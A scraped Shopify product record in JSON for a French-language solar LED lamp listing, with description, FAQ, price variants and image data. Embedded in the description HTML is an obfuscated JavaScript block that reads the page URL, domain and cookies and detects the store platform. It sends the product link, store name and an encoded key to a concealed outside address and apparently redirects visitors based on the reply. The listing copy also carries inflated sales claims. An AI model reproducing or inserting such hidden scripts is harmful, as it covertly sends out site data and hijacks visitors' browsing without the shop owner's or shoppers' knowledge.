3072w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3200w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 48w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 180w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 540w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 720w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 900w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1024w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1280w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1366w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1440w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1536w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1600w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 1920w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2056w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2560w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2732w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 2880w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3072w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3200w, https:\/\/img.staticdj.com\/402661e0084a0645d2c2d11045f0a339_540.jpeg 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg width=\"500\" alt=\"undefined\" src=\"https:\/\/cdn.wshopon.com\/image\/2022\/08\/f40ae3cbd17290da957d8ae6b5aa997aa87acffa535ee9edf616ab7b269e548a.png\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch3\u003eQUESTIONS FRÉQUEMMENT POSÉES\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eQuel type de cellule photoélectrique les lumières utilisent-elles ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires à LED fonctionnent avec une cellule photoélectrique du crépuscule à l'aube, ce qui signifie qu'elles s'allumeront et s'éteindront automatiquement avec le sens de la lumière naturelle, et qu'elles peuvent être allumées et éteintes manuellement en utilisant l'interrupteur\/bouton intégré aux lumières.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eCombien de temps les lumières restent allumées pendant la nuit ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires extérieures peuvent rester allumées toute la nuit.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eOnt-ils besoin de fils pour l'installation ?\u003c\/strong\u003e\u003cbr\u003e- Nos lampes solaires sont 100 % sans fil. Tout ce que vous avez à faire est de le mettre à l'endroit souhaité, d'appuyer sur le bouton marche\/arrêt de la lampe, et c'est tout. C'est simple!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMTQxg\/LzE3FQlKyUjcwNjY4NUA1NTA3PTJEtzw5TURKMkS6MkY2NjQ2MDS6VaADSxGBQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1701314269000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e","published_at":"2024-02-04T17:47:43+08:00","created_at":"2024-02-04T17:47:53+08:00","vendor":"peou","type":"Hot products","tags":["Articles ménagers \u0026 Cuisine"],"price":2999,"price_min":2999,"price_max":8397,"available":true,"price_varies":true,"compare_at_price":6499,"compare_at_price_min":6499,"compare_at_price_max":18099,"compare_at_price_varies":true,"variants":[{"id":44562150359285,"title":"ACHETER 1","option1":"ACHETER 1","option2":null,"option3":null,"sku":"LE50238394A1","requires_shipping":true,"taxable":false,"featured_image":{"id":39995303526645,"product_id":8275836338421,"position":7,"created_at":"2024-02-04T17:47:53+08:00","updated_at":"2024-02-04T17:47:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","variant_ids":[44562150359285,44562150392053,44562150424821]},"available":true,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETER 1","public_title":"ACHETER 1","options":["ACHETER 1"],"price":2999,"weight":0,"compare_at_price":6499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44562150392053,"title":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE","option1":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE","option2":null,"option3":null,"sku":"LE50238394A1*2","requires_shipping":true,"taxable":false,"featured_image":{"id":39995303526645,"product_id":8275836338421,"position":7,"created_at":"2024-02-04T17:47:53+08:00","updated_at":"2024-02-04T17:47:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","variant_ids":[44562150359285,44562150392053,44562150424821]},"available":true,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETEZ-EN 2🌞LIVRAISON GRATUITE","public_title":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE","options":["ACHETEZ-EN 2🌞LIVRAISON GRATUITE"],"price":5999,"weight":0,"compare_at_price":12998,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44562150424821,"title":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","option1":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","option2":null,"option3":null,"sku":"LE50238394A1*3","requires_shipping":true,"taxable":false,"featured_image":{"id":39995303526645,"product_id":8275836338421,"position":7,"created_at":"2024-02-04T17:47:53+08:00","updated_at":"2024-02-04T17:47:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","variant_ids":[44562150359285,44562150392053,44562150424821]},"available":true,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","public_title":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","options":["ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC"],"price":8397,"weight":0,"compare_at_price":18099,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/forherwish.com\/cdn\/shop\/products\/yasuo.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073"],"featured_image":"\/\/forherwish.com\/cdn\/shop\/products\/yasuo.jpg?v=1707040073","options":["Quantité"],"media":[{"alt":null,"id":32931761062133,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/yasuo.jpg?v=1707040073"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/yasuo.jpg?v=1707040073","width":600},{"alt":null,"id":32931761094901,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073","width":600},{"alt":null,"id":32931761127669,"position":3,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073","width":480},{"alt":null,"id":32931761160437,"position":4,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073","width":480},{"alt":null,"id":32931761193205,"position":5,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073","width":480},{"alt":null,"id":32931761225973,"position":6,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073","width":480},{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","width":480},{"alt":null,"id":32931761291509,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003eCette réduction est uniquement disponible en ligne.\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #00aaff;\" data-mce-style=\"color: #00aaff;\"\u003e✅\u003c\/span\u003e \u003cstrong\u003e92,6% des personnes en achètent 2 ou plus pour bénéficier d'une réduction.\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eDescription du produit\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCe système d'éclairage public solaire de 200 W est doté de DEL super lumineuses qui illumineront l'obscurité en quelques secondes\u003c\/strong\u003e. Conçu et construit pour une large gamme d'applications d'éclairage telles que les bâtiments commerciaux et industriels, les parkings, les lampadaires, les éclairages de sentiers, les terrains de jeux, les fermes, les parcs et l'éclairage résidentiel et récréatif de grande surface. 